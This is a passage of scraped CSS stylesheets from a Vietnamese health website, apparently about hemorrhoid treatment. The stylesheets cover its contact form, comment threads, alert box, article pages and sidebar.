	color:#fff;
}
#ff_phone{
	width:60%;
	float:left;
}
#ff_date{
	width:calc(40% - 7.5px);
	float:right;
}
#f_form textarea{
	height: 80px;
}
#f_form button{
	float:right;
	width:125px;
	height: 35px;
	border-radius: 35px;
	line-height: 35px;
	color:#fff;
	text-align: center;
	background: linear-gradient(to top right, #50906f, #3c835f);
	border:none;
	margin-top: 15px;
	font-weight: 300;
    font-size: 16px;
    text-transform: uppercase;
}
/*endfooter*/
/*comments*/
#comments input,#comments textarea{
	margin-bottom: 15px;
}
#comments textarea{
	height: 120px;
}
#comments input{
	width:calc(35% - 7.5px);
	float:left;
	margin-right: 15px;
}
#comments button{
	width:120px;
	float:right;
	background: linear-gradient(to top right, #50906f, #3c835f);
	height: 35px;
	line-height: 35px;
	color:#fff;
	border:1px solid transparent;
	border-radius: 35px;
	text-transform: uppercase;
}
#list_comment{
	margin-top: 15px;
}
.list_comment{
	padding:15px;
	margin-top: 15px;
	border:1px solid #ccc;
	overflow: hidden;
}
.list_reply{
	margin-left: 30px;
	border-top:1px solid #ccc;
	margin-top: 15px;
	padding-top: 15px;
	overflow: hidden;
}
.comment_img,.reply_img{
	width:40px;
	float:left;
}
.comment_content,.reply_content{
	width:calc(100% - 55px);
	float:right;
}
.comment_name,.reply_name,.comment_date,.reply_date{
	width:50%;
	float:left;
	font-weight: 700;
	font-size: 15px;
}
.comment_date,.reply_date{
	color:#999;
	font-weight: 400;
	font-size: 13px;
}
.comment_comment,.reply_reply{
	color:#333;
	margin-top: 10px;
}
/*endcomments*/
#bannertop.in{
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 999;
}

--- FILE ---
content_type: text/css
request_url: https://chuabenhhaumon.com/public/frontend/fnote/f_note.css
body_size: 224
content:
.alert{
	position: fixed;
	z-index: 9999;
	top:50%;
	left: 50%;
	transform: translate(-50%,-50%);
	width:650px;
	height: 150px;
	font-size: 20px;
	text-transform: uppercase;
	text-align: center;
	font-weight: bold;
	line-height: 150px;
}
@media screen and (max-width: 768px){
	.alert{
		width:80%;
		font-size: 14px;
		min-height: 0px;
		line-height: normal;
	}
}

--- FILE ---
content_type: text/css
request_url: https://chuabenhhaumon.com/public/frontend/css/news_detail.css
body_size: 491
content:
#breadcrumb{
	height: 50px;
	line-height: 50px;
	background: #fafafa;
	padding: 0px 30px;
	font-size: 16px;
	word-spacing: 4px;
}
#breadcrumb span,#breadcrumb a:last-child{
	color:#9e6024;
	font-weight: 700;
}
#nd_content{
	padding:15px;
	margin-top: 15px;
	border:1px solid #ccc;
}
#nd_content h1{
	font-size: 24px;
	color:#9e6024;
	margin-bottom: 10px;
}
#nd_content a{
	color: #0000FF !important;
}
#nd_similar{
	margin-top: 30px;
}
#nds_title{
	display: inline-block;
	padding-bottom: 5px;
	border-bottom: 2px solid #c33;
	font-size: 20px;
	text-transform: uppercase;
	color:#9e6024;
}
#nds_list{
	padding-top:15px;
}
#nds_list a{
	display: block;
	margin-bottom: 10px;
	color:#333;
}
#nds_list a i{
	margin-right: 15px;
	color:#000;
}
#banner_bottom{
	margin:30px 0px;
}
#nd_content h3,#nd_content h2{
	margin-bottom: 8px;
	border-bottom: 1px dashed #069b9e;
	/*display: inline-block;*/
	padding-bottom: 8px;
}
#nd_content h3,#nd_content h3 span,#nd_content h3 strong{
	font-size: 18px!important;
	color:#069b9e!important;
}
#nd_content h2,#nd_content h2 span,#nd_content h2 strong{
	font-size: 22px!important;
	color:#069b9e!important;
}
#nd_content ul, #nd_content li, #nd_content ol{
	list-style: disc;
	list-style-position: inside;
}
#nd_content h1,#nd_content h1 span,#nd_content h1 strong{
	font-size: 26px!important;
	color:#069b9e!important;
}
#nd_content h4,#nd_content h4 span,#nd_content h4 strong{
	font-size: 16px!important;
	color:#4080ff!important;
}
#nd_content p,#nd_content span,#nd_content strong{
	font-size: 16px;
	line-height: 24px;
}

--- FILE ---
content_type: text/css
request_url: https://chuabenhhaumon.com/public/frontend/css/right.css
body_size: 486
content:
.sb_title{
	height: 55px;
	line-height: 55px;
	font-size: 22px;
	background: #9e6024;
	color:#fff;
	padding:0px 20px;
	font-weight: 300;
	text-transform: uppercase;
}
.sbn_items{
	padding:20px;
	background: #fafafa;
}
.sbnf_img{
	border:1px solid #ccc;
	margin-bottom: 20px;
}
.sbnf_title h3 a{
	font-size: 15px;
	font-weight: 700;
	margin-bottom: 5px;
	display: inline-block;
}
.sbnf_des{
	font-style: italic;
}
.sbn_normal{
	margin-top: 20px;
	padding-top:20px;
	border-top: 1px dashed #ccc;
}
.sbn_readmore{
	margin-top: 30px;
	text-align: center;
}
.sbn_readmore a{
	display: inline-block;
	width:100px;
	height: 30px;
	line-height: 30px;
	background: #9e6024;
	font-size: 15px;
	color:#fff;
	border-radius: 30px;
	text-align: center;
	border:1px solid #9e6024;
}
.sbn_readmore a:hover{
	background: #fff;
	color:#9e6024;
}

#sb_question,#sb_share{
	margin-top: 30px;
}
.sbq_items,.sbs_items{
	display: block;
	padding:20px 0px;
	border-top:1px dashed #ccc;
}
.sbq_bn,.sbq_bs{
	overflow: hidden;
}
.sbq_bn{
	margin-top: 15px;
}
.sbqbs_img{
	width:40px;
	float:left;
}
.sbqbs_content{
	width:calc(100% - 60px);
	float:right;
	color:#999;
}
.sbqbn_img{
	width:40px;
	float:right;
}
.sbqbn_content{
	width:calc(100% - 60px);
	float:left;
}

.sbs_img{
	width:70px;
	float:left;
}
.sbs_title{
	width:calc(100% - 90px);
	float:right;
	font-weight: 700;
	font-size: 15px;
}
.sbs_items{
	overflow: hidden;
}